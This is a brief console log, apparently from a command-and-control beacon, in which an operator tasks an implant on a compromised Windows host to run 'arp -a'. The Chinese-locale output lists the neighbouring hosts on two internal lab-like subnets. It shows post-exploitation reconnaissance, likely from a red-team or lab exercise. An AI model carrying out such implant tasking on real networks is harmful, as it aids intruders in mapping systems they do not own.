 beacon> shell arp -a
[*] Tasked beacon to run: arp -a
[+] host called home, sent: 37 bytes
[+] received output:
接口: 10.10.10.12 --- 0xc
Internet 地址 物理地址 类型
10.10.10.1 00-1c-42-00-00-19 动态
10.10.10.2 00-1c-42-00-00-09 动态
10.10.10.3 00-1c-42-47-90-4a 动态
10.10.10.10 00-1c-42-2b-a0-8a 动态
10.10.10.11 00-1c-42-cb-5b-9c 动态
10.10.10.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
接口: 10.211.55.16 --- 0x18
Internet 地址 物理地址 类型
10.211.55.1 00-1c-42-00-00-18 动态
10.211.55.2 00-1c-42-00-00-08 动态
10.211.55.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态